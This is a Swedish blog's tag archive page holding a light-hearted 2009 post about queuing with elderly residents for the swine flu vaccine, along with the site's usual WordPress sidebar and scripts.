	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>svininfluensa</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-146 post type-post status-publish format-standard hentry category-bloggen tag-svininfluensa tag-vaccin entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2009/10/svininfluensavaccinet-ar-inskjutet.html">Svininfluensavaccinet är inskjutet!</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2009/10'>28 oktober 2009 18:16</a></span></span>		</div>
		<div class="post-content">
			<p>Jag har gått i demonstrationståg (är gubevars uppvuxen på 1970-talet i Luleå) och stått bland gulblåa supportrar för att komma in på Råsunda samt klämt mig ut ur Stadion efter en Coldplay-konsert. Men det är numera riktigt sällan som jag med likasinnade <i>ute i verkligheten</i> strävar mot ett gemensamt mål.</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://www.lotten.se/uploaded_images/YongeStreetMission-726253.jpg"><img decoding="async" src="https://www.lotten.se/uploaded_images/YongeStreetMission-726249.jpg" width="320" height="233" border="0" /></a></div>
<div style="text-align: center;"><i>Matkö i Canada på 1930-talet.</i></div>
<p>&nbsp;</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://www.lotten.se/uploaded_images/vaccinvantan-779982.jpg"><img decoding="async" src="https://www.lotten.se/uploaded_images/vaccinvantan-779947.jpg" width="241" height="320" border="0" /></a></div>
<div style="text-align: center;"><i>Vaccinkö i Sverige 2009.</i></div>
<p>Att jag får den stora äran att vaccineras före nästan alla andra, beror på att jag pga. en liten diskret astma befinns vara i en riskgrupp. Det känns lite fånigt eftersom jag måste äta en kattpäls eller springa uppför Mount Everest i minusgrader för att få ett anfall. Men vad gör man inte för att få ett tillfälle att få blogga om sina upplevelser?</p>
<p>I kön var jag banne mig 30–40 år yngre än alla andra. Det var rollatorer, det var permobiler och det var foträta skor samt gigantiska handväskor. Strax framför mig stod en urtjusig 80-årig dam med röd <span style="text-decoration: line-through;">basket</span> basker. Bredvid och bakom mig stod grånade män med plirande ögon och moderna, jättestora glasögon samt tageltofsar ur näsa och öron. Alla ville de förstås konversera den unga flicka som jag ju i sammanhanget hade förvandlats till.</p>
<p>– Det här är förfärligt. Skandal. Jag har då aldrig varit med om maken! knarrade den tjusiga på lunda-skånska.<br />
– Määäääään inte äääääär det så faaaarligt inteeeee, gnällde de tre männen nästan i korus.<br />
– Titta på träden – så vackra, försökte jag, som ju inte bryr mig särskilt mycket om vackra träd.<br />
– Men det var bättre förr, sa tjusiga damen.<br />
– I alla fall bilarna, sa en man.<br />
– Men inte datorerna, sa en annan man.<br />
– Eller medicinen, sa en tredje man.<br />
– Ja, fast precis så här stod vi och köade när vi skulle få poliosprutan 1957!</p>
<p>Och så stod vi där och fullkomligen öste minnen ur oss. Mina barndomsminnen krockade med deras medelåldersminnen och under hela diskussionen bidrog den tjusiga med ”usch” och ”näe” samt ”det tycker jag då rakt inte”.</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://www.lotten.se/uploaded_images/personal_vaccin-755452.jpg"><img loading="lazy" decoding="async" src="https://www.lotten.se/uploaded_images/personal_vaccin-755447.jpg" width="320" height="240" border="0" /></a></div>
<div class="separator" style="clear: both; text-align: center;"><i> Inne i lokalen fanns 20 sprutstationer och sköterskor med operationsgröna kläder.</i></div>
<div class="separator" style="clear: both; text-align: center;"></div>
<div class="separator" style="clear: both; text-align: left;">När vi hade stått i kö i 15 minuter, insåg den tjusiga damen att det ju skulle komma att gå kvickt, det här – och blev på ett sprudlande humör.</div>
<div class="separator" style="clear: both; text-align: left;"></div>
<div class="separator" style="clear: both; text-align: left;">– Men klä på den stackars nakna statyn där borta något. Här går det undan. Titta på löven! Jaja, det regnar i alla fall inte på oss. Jag har varit så nervös för det här, men nu ser jag att &#8230;</div>
<div class="separator" style="clear: both; text-align: left;"></div>
<div class="separator" style="clear: both; text-align: left;">(Min vetenskapliga undersökning säger än en gång att 91 % av alla surpuppor bara är rädda.)</div>
<div class="separator" style="clear: both; text-align: left;"></div>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://www.lotten.se/uploaded_images/sprutan-776923.jpg"><img loading="lazy" decoding="async" src="https://www.lotten.se/uploaded_images/sprutan-776898.jpg" width="244" height="320" border="0" /></a></div>
<div style="text-align: center;"><i>Här får jag sprutan samtidigt som jag skrattande försöker ta en bild och konversera den skrattande sjuksköterskan, som även hon var i 80-årsåldern. (Min underliga frisyr begriper jag inte. Hade jag en tofs rakt upp? Hade jag nyss tagit av mig mössan? Är det ens jag på bilden?)</i></div>
<p>&nbsp;</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://www.lotten.se/uploaded_images/sprutorna-739758.jpg"><img loading="lazy" decoding="async" src="https://www.lotten.se/uploaded_images/sprutorna-739758.jpg" width="320" height="240" border="0" /></a></div>
<div style="text-align: center;"><i>Det dukade bordet. Sticket gjorde inte ont, insprutningen gjorde inte ont och inte har jag ont i armen idag. </i></div>
<p>Avslutningsvis, är det så att <b>jag</b> har fattat ett beslut om att <b>jag</b> ska ta vaccinet. Efter att ha läst på och frågat alla som ”är i branschen”, fann jag att för <b>mig</b> var det ett riktigt beslut att <b>jag</b> skulle tacka ja till sprutan. Basta.</p>
<p>Men ni får ändå fylla kommentatorsbåset med avskräckande historier om kusiner som har tappat tänderna, mostrar som måste gå baklänges, kompisar som har varit förkylda sedan de fick sprutan och gärna dra paralleller till &#8230; poliovaccineringen i mitten av 1950-talet? Eller så låter vi diskussionens vågor gå höga och räknar ut hur många som kommer att ta sprutan. Och inte.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2009/10/svininfluensavaccinet-ar-inskjutet.html" data-a2a-title="Svininfluensavaccinet är inskjutet!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2009%2F10%2Fsvininfluensavaccinet-ar-inskjutet.html&amp;linkname=Svininfluensavaccinet%20%C3%A4r%20inskjutet%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2009%2F10%2Fsvininfluensavaccinet-ar-inskjutet.html&amp;linkname=Svininfluensavaccinet%20%C3%A4r%20inskjutet%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2009/10/svininfluensavaccinet-ar-inskjutet.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>26 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769147324&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>